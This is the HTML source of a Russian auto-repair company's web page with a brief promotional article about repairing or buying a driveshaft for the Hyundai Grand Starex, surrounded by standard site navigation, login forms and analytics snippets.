                        <path d="M37,42.66H4.4a4.1,4.1,0,0,1-2.87-1.46A4.94,4.94,0,0,1,.3,37.31C.55,35,1.76,24.25,2.41,18.46l.36-3.24A5.06,5.06,0,0,1,4.7,12,5.93,5.93,0,0,1,8.24,10.6c2.23,0,6.78,0,6.83,0v.82s-4.58,0-6.8,0-4.45,2-4.66,3.89l-.36,3.24C2.58,24.34,1.37,35.1,1.12,37.4a4.12,4.12,0,0,0,1,3.24A3.32,3.32,0,0,0,4.4,41.83H7.56c9.89,0,40,0,41.32,0a3,3,0,0,0,2-1,4.28,4.28,0,0,0,1-3.29c-.06-.72-.19-2.26-.36-4.22-.52-6.05-1.39-16.18-1.51-18-.14-2.09-3.28-3.77-4.47-3.77l-7.28,0v-.82l7.29,0A6.23,6.23,0,0,1,48.74,12a4.61,4.61,0,0,1,2.16,3.27c.12,1.79,1,11.92,1.5,18,.17,2,.3,3.5.36,4.22a5.09,5.09,0,0,1-1.25,3.92,3.77,3.77,0,0,1-2.63,1.31Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b"/>
                        <path d="M14.91,6.1V25.61h2.8s3.15-4.94,8.87-4.73h0a11.12,11.12,0,0,1,9,4.72h2.8V6.1Zm11.76,4.54h.11a3.77,3.77,0,0,1,0,7.54H26.6a3.77,3.77,0,0,1,.07-7.53" transform="translate(-0.27 -0.5)" fill="url(#linear-gradient)"/>
                        <rect x="12.56" y="13.51" width="27.83" height="0.82" fill="#1d1d1b"/>
                        <rect x="14.73" y="8.14" width="23.33" height="0.82" fill="#1d1d1b"/>
                        <rect x="26.07" width="0.82" height="27.84" fill="#1d1d1b"/>
                        <path d="M26.78,18.22a3.81,3.81,0,1,1,3.81-3.81A3.82,3.82,0,0,1,26.78,18.22Zm0-6.8a3,3,0,1,0,3,3A3,3,0,0,0,26.78,11.42Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b"/>
                        <path d="M14.63,5.65V26h3l.12-.14A18.82,18.82,0,0,1,22,22.2a12.42,12.42,0,0,1,4.7-.93h.46a11.62,11.62,0,0,1,4.3.92,18.82,18.82,0,0,1,4.21,3.66l.12.14h3V5.65Zm11.71,14.8a12.84,12.84,0,0,0-4.72,1,18.45,18.45,0,0,0-4.34,3.71H15.45V6.47H38V25.16H36.16a18.44,18.44,0,0,0-4.34-3.71,12.49,12.49,0,0,0-4.66-1Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b"/>
                      </g>
                    </svg>
				</a>
			</div>
			<div class="location-box">
			    <!--'start_frame_cache_71nvNw'--><div class="location">
    <i class="icon-location"></i>
    <select class="selectpicker city-select">
                    <option value="314" selected>Москва</option>
            </select>
</div>
<div class="address">
    <p >
        <span class="department-name">107497, Москва, ул. Иркутская, 17с7</span>
            </p>
        <p class="time">
                    10:00 - 18:00 (пн-пт)            </p>
</div>
<div class="phone">
    <div class="phonedetail">
     		<a style="color:#929399;" href="tel:+7 (495) 748 44 84">+7 (495) 748 44 84</a><br/>
        </div>
</div>
<!--'end_frame_cache_71nvNw'-->			</div>
			<div class="language">
				<select class="selectpicker">
					<option data-content="<span class='flag rus'></span> <span class='text'>Русский</span>">Русский</option>
					<option data-content="<span class='flag us'></span> <span class='text'>Английский</span>">Английский</option>
				</select>
			</div>
			<div class="callback" data-toggle="modal" data-target=".modal-have-questions"></div>
			<div class="order-status" data-toggle="modal" data-target=".modal-order-status">
					<span>
							Состояние заказа
					</span>
			</div>
						<div class="person" data-toggle="modal" data-target=".modal-person">
					Личный кабинет
								</div>
			<div id="menust">
                <div class="mobile-menu-wrapper panel off-canvas-left" >
                    <div class="mobile-catalog-nav">
                        <div class="links">
                            <a class="link-profile search" data-toggle="modal" data-target=".modal-person">
                            <span>Личный кабинет</span></a>
                                                        <a class="link-order-status search" data-toggle="modal" data-target=".modal-order-status"><span>Состояние заказа</span></a>
                        </div>
                    </div>
                    <div id="dl-menu" class="dl-menuwrapper">
    <ul class="dl-menu dl-menuopen">
                    <li class="firsttype">
                <a title="Производство и ремонт" >Производство и ремонт</a>
                                    <ul class="dl-submenu">
                                                    <li class="secondtype">
                                <a href="/repairs/remont-detaley-dvigatelya/"                                   title="Ремонт деталей двигателя">Ремонт деталей двигателя</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/kapremont-dvigateley/"                                   title="Капремонт двигателей">Капремонт двигателей</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/remont-i-proizvodstvo-kardanov/"                                   title="Ремонт и производство карданов">Ремонт и производство карданов</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/proizvodstvo-prokladok/"                                   title="Производство прокладок для редких и раритетных автомобилей">Производство прокладок для редких и раритетных автомобилей</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/remont-turbin/"                                   title="Ремонт турбин">Ремонт турбин</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/remont-starterov-i-generatorov/"                                   title="Ремонт стартеров и генераторов">Ремонт стартеров и генераторов</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/remont-i-proizvodstvo-gidrotsilindrov/"                                   title="Ремонт и производство гидроцилиндров">Ремонт и производство гидроцилиндров</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/remont-transmissiy/"                                   title="Ремонт трансмиссий">Ремонт трансмиссий</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/ispolnitelnye-mekhanizmy/"                                   title="Ремонт исполнительных механизмов">Ремонт исполнительных механизмов</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/remont-kompressorov/"                                   title="Ремонт компрессоров">Ремонт компрессоров</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/vyezdnaya-priemka/"                                   title="Выездная приемка">Выездная приемка</a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="firsttype">
                <a title="Оборудование" >Оборудование</a>
                                    <ul class="dl-submenu">
                                                    <li class="secondtype">
                                <a href="/equipment/oborudovanie-firmy-mekhanika/"                                   title="Оборудование компании «Механика»">Оборудование компании «Механика»</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/equipment/moyki/"                                   title="Оборудование для мойки агрегатов и деталей">Оборудование для мойки агрегатов и деталей</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/equipment/oborudovanie-dlya-remonta-kardannykh-valov/"                                   title="Оборудование для ремонта карданных валов">Оборудование для ремонта карданных валов</a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="firsttype">
                <a title="Запчасти" href="/parts/">Запчасти</a>
                            </li>
            </ul>
</div>                    <div id="dl-menu" class="dl-menuwrapper colorgray">


    <ul class="dl-menu dl-menuopen colorgray">

                    <li class="firsttype"><a                                      title="Компания" class="colwhite_mobile">Компания</a>
                                    <ul class="dl-submenu colorgray">
                                                    <li>
                                <a href="/company/about/"
                                   title="О нас" class="colwhite_mobile">О нас</a>
                            </li>
                                                    <li>
                                <a href="/company/news/"
                                   title="Новости" class="colwhite_mobile">Новости</a>
                            </li>
                                                    <li>
                                <a href="/company/promo/"
                                   title="Акции" class="colwhite_mobile">Акции</a>
                            </li>
                                                    <li>
                                <a href="/company/vacancies/"
                                   title="Вакансии" class="colwhite_mobile">Вакансии</a>
                            </li>
                                                    <li>
                                <a href="/company/tekhnicheskoe-osnashchenie/"
                                   title="Техническое оснащение" class="colwhite_mobile">Техническое оснащение</a>
                            </li>
                                                    <li>
                                <a href="/company/istoriya/"
                                   title="История" class="colwhite_mobile">История</a>
                            </li>
                                            </ul>
                            </li>

                    <li class="firsttype"><a href="/informatory/"                                     title="Информаторий" class="colwhite_mobile">Информаторий</a>
                            </li>

                    <li class="firsttype"><a href="/question-answer/"                                     title="Вопрос-ответ" class="colwhite_mobile">Вопрос-ответ</a>
                            </li>

                    <li class="firsttype"><a href="/expertise/"                                     title="Экспертиза" class="colwhite_mobile">Экспертиза</a>
                            </li>

                    <li class="firsttype"><a href="/franchise/"                                     title="Партнерская программа" class="colwhite_mobile">Партнерская программа</a>
                            </li>

                    <li class="firsttype"><a href="/contacts/"                                     title="Контакты" class="colwhite_mobile">Контакты</a>
                            </li>

                    <li class="firsttype"><a href="/reviews/"                                     title="Отзывы" class="colwhite_mobile">Отзывы</a>
                            </li>

            </ul>


</div>
                      <div class="aside links links_mobile">
                        
    <a class="link-youtube svg-social-btn" href="https://www.youtube.com/c/MehanikaRussia" target="_blank">
        <svg class="icon-youtube" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
             width="39" height="39" viewBox="0 0 39 39">
            <circle id="circle_EL2-1" data-name="Эллипс 1" class="svg-social-fill path_1" cx="19.5" cy="19.5" r="17.5"/>
            <rect id="rect_EL2-1" data-name="Прямоугольник, скругл. углы 1" class="rect_1" x="9" y="12" width="21"
                  height="15" rx="4" ry="4"/>
            <path id="path_EL2-1" data-name="Многоугольник 1" class="path_1" d="M23.011,19.5L17,23V16.009Z"/>
        </svg>
    </a>




    <a class="link-inst svg-social-btn" href="https://www.instagram.com/mehanizzzm/" target="_blank">
        <svg class="icon-inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="35"
             height="35" viewBox="0 0 35 35">
            <defs>
                <style>
                    .contacts svg.icon-inst .inst-rect_1_1,
                    .contacts svg.icon-inst .inst-circle_2,
                    .contacts svg.icon-inst .inst-rect_2 {
                        stroke: url(#icon-gradient-inst);
                    }

                    .contacts svg.icon-inst:hover .inst-circle_1,
                    .contacts svg.icon-inst:hover .inst-circle_2,
                    .contacts svg.icon-inst:hover .inst-rect_1_1,
                    .contacts svg.icon-inst:hover .inst-rect_2 {
                        fill: url(#icon-gradient-inst);
                        stroke: #fff;
                    }
                </style>
                <linearGradient id="icon-gradient-inst" x1="0%" y1="100%" x2="100%" y2="0%">
                    <stop offset="0%" stop-color="#fb8723"></stop>
                    <stop offset="100%" stop-color="#d41077"></stop>
                </linearGradient>
            </defs>
            <g class="inst-circle_1">
                <circle id="Эллипс_1_копия" data-name="Эллипс 1 копия" cx="17.5" cy="17.5" r="17.1"
                        style="stroke: inherit; filter: none; fill: inherit"></circle>
            </g>
            <g class="inst-rect_1">
                <rect id="Прямоугольник_скругл._углы_1_копия_2" data-name="Прямоугольник, скругл. углы 1 копия 2" x="8"
                      y="8" width="19" height="19" rx="4" ry="4"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
                */?&gt;
            </g>
            <g class="inst-rect_1_1">
                <rect id="Прямоугольник_скругл._углы_1_копия_2" data-name="Прямоугольник, скругл. углы 1 копия 2" x="8"
                      y="8" width="19" height="19" rx="4" ry="4"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
                */?&gt;
            </g>
            <circle class="inst-circle_2" id="Эллипс_2" data-name="Эллипс 2" cx="17.5" cy="17.5" r="4.5"></circle>
            <g class="inst-rect_3">
                <path id="Прямоугольник_скругл._углы_2_копия" data-name="Прямоугольник, скругл. углы 2 копия"
                      d="M24,12.473a0.5,0.5,0,0,1-.491.509l-2,.035a0.5,0.5,0,1,1-.018-1l2-.035A0.5,0.5,0,0,1,24,12.473Z"
                      style="stroke: inherit; filter: none; fill: inherit"></path>
            </g>
            <g class="inst-rect_2" style="">
                <rect id="Прямоугольник_скругл._углы_2" data-name="Прямоугольник, скругл. углы 2" x="22" y="11"
                      width="1" height="3" rx="0.5" ry="0.5"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
            </g>
            <g class="inst-rect_3">
                <rect id="Прямоугольник_скругл._углы_2" data-name="Прямоугольник, скругл. углы 2" x="22" y="11"
                      width="1" height="3" rx="0.5" ry="0.5"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
            </g>
        </svg>
    </a>
                   </div>
                </div>
			</div>
		</header>
					<div class="container page">
									<div class="breadcrumbs"><ul class="breadcrumbs-list" itemscope itemtype="http://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" 
			class="breadcrumbs-item">
				<a class="breadcrumbs-link breadcrumbs-main" href="/" title="Главная" itemprop="item">
					<span itemprop="name">Главная</span>
				</a>
				<meta itemprop="position" content="1" />
			</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" 
			class="breadcrumbs-item">
				<a class="breadcrumbs-link" href="/informatory/" title="Информаторий" itemprop="item">
					<span itemprop="name">Информаторий</span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" 
			class="breadcrumbs-item">
				<a class="breadcrumbs-link" href="/informatory/publications/kolonka-mastera/" title="Авторские статьи" itemprop="item">
					<span itemprop="name">Авторские статьи</span>
				</a>
				<meta itemprop="position" content="3" />
			</li><li class="breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Карданный вал Hyundai Grand Starex</span><meta itemprop="position" content="4" /></li></ul></div>						
<!-- div id="parent_popup">
	<div id="popup">
		<p>В Москве по адресу ул. Василия Петушкова, д. 5 строение 1, открыта новая приёмка компании «Механика». Техцентр специализируется на приеме в ремонт деталей двигателя, а также автомобильных узлов и агрегатов для дальнейшего ремонта на собственном металлообрабатывающем оборудовании.</p>
		<p>Непосредственно на приемке в техцентре осуществляется первоначальная дефектовка автомобильных деталей двигателей и узлов. По итогам её проведения составляется список работ, который согласовывается с клиентом.</p>
		<p>ул. Василия Петушкова дом 5 строение 1</p>
		<p><a href="tel:+74955104235">+7 (495) 510-42-35</a></p>
		<h3>Приёмка деталей в ремонт</h3>
		<p>09:00 – 21:00<br>без выходных</p>
		<a class="close-popup" title="Закрыть" onclick="document.getElementById('parent_popup').style.display='none';">X</a>
  </div>
</div--><div class="page-title">
	<h1>Карданный вал Hyundai Grand Starex</h1>
</div>

<div class="page-date">
		<div class="views">4045</div>
    <div class="like" data-id="34073">
        <span class="number">1</span>
    </div>
</div>

<div class="news-detail">
		<h2>Где купить карданный вал для Hyundai Grand Starex</h2>
<p>Владельцы автомобилей Hyundai Grand Starex могут сталкиваться с различными причинами ремонта карданной передачи. Наиболее распространенная — износ деталей этого узла, что связано с активной эксплуатацией транспортного средства. Необходимость купить карданный вал Hyundai Grand Starex может возникнуть в результате аварии или по причине несоблюдения правил эксплуатации авто.</p>
<p>Если у вас появились сомнения в исправности карданного вала «Хендай-Гранд Старекс», обращайтесь в компанию «Механика», где цена замены этого узла будет минимальной. Но, в первую очередь, мы проведем тщательную проверку вала и оценим степень износа деталей, выявим деформации элементов и другие неисправности. Если кардан не подлежит ремонту, вы сможете приобрести готовый узел. Кроме того, возможен и вариант с изготовлением кардана на заказ — специально для вашего автомобиля.</p>
<p>Оформляйте заказ и приобретайте карданный вал для автомобиля «Хендай» в нашем интернет-магазине mehanika.shop. Мы предоставим вам новый кардан в собранном и отбалансированном виде, готовый к активной и продолжительной эксплуатации.</p>
</div>

<div class="options">
    <button class="like" data-id="34073">
        <span>Нравится <span class="number">1</span></span>
    </button>
</div>
<div class="js-reviews-wrap">
            </div>
        <div class="news-list">
			<div class="section-title">
			<h2>Похожие статьи</h2>
		</div>
				<div class="news-item important">
						<div class="text">
				<div class="date">16 июня 2016					<div class="views">8457</div>
				</div>
				<div class="title"><a href="/informatory/publications/kolonka-mastera/mne-ne-nravitsya-etot-zvuk/">&quot;Мне не нравится этот звук&quot;</a></div>
				<div class="description">
					Так сказал клиент, который приехал &quot;своим ходом&quot; и показал на грохочуший двигатель...				</div>
			</div>
		</div>
			<div class="news-item important">
						<div class="text">
				<div class="date">2 августа 2016					<div class="views">14658</div>
				</div>
				<div class="title"><a href="/informatory/publications/kolonka-mastera/tyuning-startera-iskra/">Тюнинг стартера &quot;Iskra&quot;</a></div>
				<div class="description">
					Конструкция Словенского стартера очень сильно напоминает BOSCH 109 серии. Некоторые детали просто позаимствованы у немцев, некоторые доработаны &#40;с незначительными изменениями&#41;, некоторые откровенно свои &#40;они то и наиболее изнашиваемые детали&#41;.				</div>
			</div>
		</div>
			<div class="news-item important">
						<div class="text">
				<div class="date">2 февраля 2017					<div class="views">7389</div>
				</div>
				<div class="title"><a href="/informatory/publications/kolonka-mastera/porshni-ferroterm/">Поршни Ferroterm от Mahle - не &quot;забытое старое&quot;</a></div>
				<div class="description">
					Поршни FERROTHERM присутствуют на рынке вот уже почти 20 лет, но, тем не менее, имеют репутацию современных поршневых разработок, находящих применение, прежде всего, в грузовой транспортной технике.				</div>
			</div>
		</div>
	</div>
    </div>
<footer class="footer">
        <div class="banners">
            
        <div class="banners__item"  id="bx_651765591_24833">
            <div class="banners__item_image">
                                                        <img src="/upload/iblock/36c/36c6e8881563ff24567898b7e5caa191.svg" alt="">
                            </div>
            <div class="banners__item_text">
                <a href="https://st.mehanika.ru/"
                     rel="nofollow"                    target="_blank" title="СПЕЦТЕХНИКА">СПЕЦТЕХНИКА</a>
                <div>
                    Продажа запчастей и ремонт спецтехники                </div>
            </div>
        </div>
        </div>
    <div class="copyright">
        © «Механика». Все права защищены. <a href="/sitemap/">Карта сайта</a>.
        <div class="links">
            
    <a class="link-youtube svg-social-btn" href="https://www.youtube.com/c/MehanikaRussia" target="_blank">
        <svg class="icon-youtube" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
             width="39" height="39" viewBox="0 0 39 39">
            <circle id="circle_EL2-1" data-name="Эллипс 1" class="svg-social-fill path_1" cx="19.5" cy="19.5" r="17.5"/>
            <rect id="rect_EL2-1" data-name="Прямоугольник, скругл. углы 1" class="rect_1" x="9" y="12" width="21"
                  height="15" rx="4" ry="4"/>
            <path id="path_EL2-1" data-name="Многоугольник 1" class="path_1" d="M23.011,19.5L17,23V16.009Z"/>
        </svg>
    </a>




    <a class="link-inst svg-social-btn" href="https://www.instagram.com/mehanizzzm/" target="_blank">
        <svg class="icon-inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="35"
             height="35" viewBox="0 0 35 35">
            <defs>
                <style>
                    .contacts svg.icon-inst .inst-rect_1_1,
                    .contacts svg.icon-inst .inst-circle_2,
                    .contacts svg.icon-inst .inst-rect_2 {
                        stroke: url(#icon-gradient-inst);
                    }

                    .contacts svg.icon-inst:hover .inst-circle_1,
                    .contacts svg.icon-inst:hover .inst-circle_2,
                    .contacts svg.icon-inst:hover .inst-rect_1_1,
                    .contacts svg.icon-inst:hover .inst-rect_2 {
                        fill: url(#icon-gradient-inst);
                        stroke: #fff;
                    }
                </style>
                <linearGradient id="icon-gradient-inst" x1="0%" y1="100%" x2="100%" y2="0%">
                    <stop offset="0%" stop-color="#fb8723"></stop>
                    <stop offset="100%" stop-color="#d41077"></stop>
                </linearGradient>
            </defs>
            <g class="inst-circle_1">
                <circle id="Эллипс_1_копия" data-name="Эллипс 1 копия" cx="17.5" cy="17.5" r="17.1"
                        style="stroke: inherit; filter: none; fill: inherit"></circle>
            </g>
            <g class="inst-rect_1">
                <rect id="Прямоугольник_скругл._углы_1_копия_2" data-name="Прямоугольник, скругл. углы 1 копия 2" x="8"
                      y="8" width="19" height="19" rx="4" ry="4"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
                */?&gt;
            </g>
            <g class="inst-rect_1_1">
                <rect id="Прямоугольник_скругл._углы_1_копия_2" data-name="Прямоугольник, скругл. углы 1 копия 2" x="8"
                      y="8" width="19" height="19" rx="4" ry="4"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
                */?&gt;
            </g>
            <circle class="inst-circle_2" id="Эллипс_2" data-name="Эллипс 2" cx="17.5" cy="17.5" r="4.5"></circle>
            <g class="inst-rect_3">
                <path id="Прямоугольник_скругл._углы_2_копия" data-name="Прямоугольник, скругл. углы 2 копия"
                      d="M24,12.473a0.5,0.5,0,0,1-.491.509l-2,.035a0.5,0.5,0,1,1-.018-1l2-.035A0.5,0.5,0,0,1,24,12.473Z"
                      style="stroke: inherit; filter: none; fill: inherit"></path>
            </g>
            <g class="inst-rect_2" style="">
                <rect id="Прямоугольник_скругл._углы_2" data-name="Прямоугольник, скругл. углы 2" x="22" y="11"
                      width="1" height="3" rx="0.5" ry="0.5"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
            </g>
            <g class="inst-rect_3">
                <rect id="Прямоугольник_скругл._углы_2" data-name="Прямоугольник, скругл. углы 2" x="22" y="11"
                      width="1" height="3" rx="0.5" ry="0.5"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
            </g>
        </svg>
    </a>
        </div>
    </div>
</footer>
</div>
</div>
<div class="modal modal-search" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <form action="/informatory/publications/kolonka-mastera/kardannyy-val-hyundai-grand-starex/?IBLOCK_CODE=publications&SECTION_CODE=kolonka-mastera&ELEMENT_CODE=kardannyy-val-hyundai-grand-starex" class="search-form">
    <div class="main-search">
        <div class="icon-search"></div>
        <input class="textinput" id="search_field" type="text"/>
        <div class="icon-close" data-dismiss="modal" aria-label="Close"></div>
    </div>
    <div class="search-result"></div>
</form>
        </div>
    </div>
</div>
<div class="modal fade modal-restore" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <button type="button" class="icon-close" data-dismiss="modal" aria-label="Close"></button>
            
<form action="javascript:void(0);" method="post" class="form_forget">
    <div class="nav-content">
        <div class="title">Забыли пароль?</div>
        <label>
            <input class="textinput" required type="text" name="user_name" placeholder="Введите ваш e-mail"/>
            <span class="textinput-icons">
               <i class="icon-valid"></i>
               <i class="icon-not-valid"></i>
            </span>
        </label>
        <div class="options">
            <a class="login" data-toggle="modal" data-target=".modal-person">Войти</a>
            <a class="registration" data-toggle="modal" data-target=".modal-person">Зарегистрироваться</a>
        </div>
        <div class="buttons">
            <button type="submit" class="submit">Восстановить</button>
        </div>
    </div>
    <input type="hidden" name="recover" value="Y">
</form>        </div>
    </div>
</div>
<div class="modal fade modal-person" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <button type="button" class="icon-close" data-dismiss="modal" aria-label="Close"></button>
            <div class="nav-tab">
                <div class="nav-tab-item nav-tab-login active">Вход</div>
                <div class="nav-tab-item nav-tab-registration">Регистрация</div>
            </div>

            <div class="nav-content">
                <div class="nav-content-item nav-content-login active">
                    <form action="javascript:void(0);" method="post" class="form_login">
    <label>
        <input class="textinput" required type="text" name="user_name" placeholder="Ваш e-mail или логин"/>
			<span class="textinput-icons">
				<i class="icon-valid"></i>
				<i class="icon-not-valid"></i>
			</span>
    </label>
    <label>
        <input class="textinput" required type="password" name="password" placeholder="Ваш пароль"/>
			<span class="textinput-icons">
				<i class="icon-valid"></i>
				<i class="icon-not-valid"></i>
			</span>
    </label>
    <div class="options">
        <label class="checkbox remember">
            <input type="checkbox" name="remember"/>
            <span>Не выходить из системы</span>
        </label>
        <div class="forgot">
            <a class="forgot-link" data-toggle="modal" data-target=".modal-restore">Забыли пароль?</a>
        </div>
    </div>
    <div class="buttons">
        <button type="submit" class="submit">Войти</button>
    </div>
    <input type="hidden" name="authorization" value="Y">
</form>                </div>

                <div class="nav-content-item nav-content-registration">
                    <form action="javascript:void(0);" method="post" class="form_registration">
    <div class="line two-items">
        <label>
            <input class="textinput" required name="user_name" type="text" placeholder="Ваше имя"/>
            <span class="textinput-icons">
					<i class="icon-valid"></i>
					<i class="icon-not-valid"></i>
				</span>
        </label>
        <label>
            <input class="textinput" required name="user_last_name" type="text" placeholder="Ваша фамилия"/>
            <span class="textinput-icons">
					<i class="icon-valid"></i>
					<i class="icon-not-valid"></i>
				</span>
        </label>
    </div>
    <label>
        <input class="textinput" required type="email" name="user_email" placeholder="Ваш e-mail"/>
        <span class="textinput-icons">
				<i class="icon-valid"></i>
				<i class="icon-not-valid"></i>
			</span>
    </label>
    <label>
        <input class="textinput password" required type="password" name="password" placeholder="Ваш пароль"/>
        <span class="textinput-icons">
				<i class="icon-valid"></i>
				<i class="icon-not-valid"></i>
			</span>
    </label>
    <label>
        <input class="textinput password_repeat" required type="password" name="password_repeat"
               placeholder="Подтвердите пароль"/>
        <span class="textinput-icons">
				<i class="icon-valid"></i>
				<i class="icon-not-valid"></i>
			</span>
    </label>
    <div class="pjt-label">
        <input class="textinput agreement_checkbox" type="checkbox" checked name="agreement" required>
        Я ознакомлен с <a href="/agreement/">Политикой конфиденциальности</a> и согласен на обработку моих персональных
        данных
        <div class="agreement_error">Вы должны дать согласие на обработку персональных данных</div>
    </div>
    <div class="buttons">
        <button type="submit" class="submit">Зарегистрироваться</button>
        <input type="hidden" name="register" value="Y">
    </div>
</form>                </div>
            </div>

        </div>
    </div>
</div>
<div class="modal fade registration-complete" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <button type="button" class="icon-close" data-dismiss="modal" aria-label="Close"></button>
            <div class="icon">
                <img src="/local/assets/images/icon-ok-modal.png" alt="">
            </div>
            <div class="title">
                Регистрация успешно завершена!
            </div>
            <div class="description">
                Письмо с подтверждением регистрации <br>отправлено на Ваш e-mail
            </div>
            <div class="buttons">
                <button class="submit" data-toggle="modal" data-target=".registration-complete">Ok</button>
            </div>
        </div>
    </div>
</div>

    <div class="modal fade modal-order-status" tabindex="-1" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <button type="button" class="icon-close" data-dismiss="modal" aria-label="Close"></button>
                <div class="title">УЗНАЙТЕ СОСТОЯНИЕ ЗАКАЗА</div>
                <div class="order-status-content">
                    <div class="pjt-label">
                        <span>Введите номер заказа</span>
                        <input class="textinput" name="order_number" required type="text"/>
                        <a title="показать пример" data-toggle="modal" data-target=".modal-order-status-quest" href="javascript:void(0);" class="question-mark"></a>
                        <div class="order-error v_error"></div>
                    </div>
                </div>
                <div class="buttons">
                    <button class="submit order-status-btn">Узнать состояние</button>
                </div>
            </div>
        </div>
    </div>

    <div class="modal fade modal-order-status-quest" tabindex="-1" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <button type="button" class="icon-close" data-dismiss="modal" aria-label="Close"></button>
                <img alt="" class="img_quest" src="/local/assets/images/img0044.jpg">
            </div>
        </div>
    </div>
<div class="modal fade modal-message-ok" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <button type="button" class="icon-close" data-dismiss="modal" aria-label="Close"></button>
            <div class="order-status-content">
                <div class="image"><img src="/local/assets/images/icon-ok-modal.png" alt=""></div>
                <div class="status">Сообщение успешно отправлено!</div>
                <div class="description">
                    Наши специалисты перезвонят Вам <br>в самое ближайшее время
                </div>
            </div>
            <div class="buttons">
                <button class="submit" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>

<div class="modal fade modal-restore-ok" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <button type="button" class="icon-close" data-dismiss="modal" aria-label="Close"></button>

            <div class="order-status-content">
                <div class="image"><img src="/local/assets/images/icon-ok-modal.png" alt=""></div>
                <div class="status">Новый пароль выслан Вам на email!</div>
            </div>

            <div class="buttons">
                <button class="submit" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>

        </div>
    </div>
</div>
<div class="modal fade modal-have-questions" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <button type="button" class="icon-close" data-dismiss="modal" aria-label="Close"></button>
            <div class="have-questions-header">
                <div class="have-questions-title">У вас есть вопросы?</div>
                <div class="have-questions-sub">Задайте их нашему менеджеру</div>
                <div class="have-questions-text">
                    Оставьте заявку и мы перезвоним вам в рабочее время и ответим на все вопросы.<br>Заполните поля ниже                </div>
            </div>
            <div class="have-questions-header success">
                <div class="have-questions-title">Сообщение успешно отправлено!</div>
            </div>
            <div class="have-questions-form">
                <form class="have-questions-form">
                    <label>
                        <input class="textinput" required="" type="text" name="name" placeholder="Введите имя">
                    </label>
                    <label>
                        <input class="textinput" required="" type="text" name="email" placeholder="Введите E-mail">
                    </label>
                    <label>
                        <input class="textinput" type="text" name="phone" placeholder="+7(___) ___-__-__">
                    </label>
                    <label>
                        <input class="textinput" required="" type="text" name="city" placeholder="Введите ваш город">
                    </label>
                                        <label>
                        <textarea class="textinput" name="message" required=""
                                  placeholder="Напишите Ваш вопрос тут"></textarea>
                    </label>
                    <div class="pjt-label">
                        <input class="textinput agreement_checkbox" checked="checked" type="checkbox" name="agreement"
                               required="">
                        Я ознакомлен с <a href="/agreement/">Политикой конфиденциальности</a> и согласен на обработку
                        моих персональных данных
                        <div class="agreement_error">Вы должны дать согласие на обработку персональных данных</div>
                    </div>
                    <input type="hidden" name="iblock" value="6">
                    <input type="hidden" name="element" value="24622">
                    <input type="hidden" name="section" value="">
                    <input type="hidden" name="form_type" value="have-questions">
                    <div class="buttons">
                        <button class="submit have-questions-form-submit" onclick="yaCounter22312096.reachGoal('have_question'); return true;">Отправить</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
    

    <!-- Yandex.Metrika counter -->
        <noscript>
        <div><img src="https://mc.yandex.ru/watch/22312096" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>

<!-- /Yandex.Metrika counter -->
<noscript data-skip-moving="true">
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLG5QJS"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript><script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
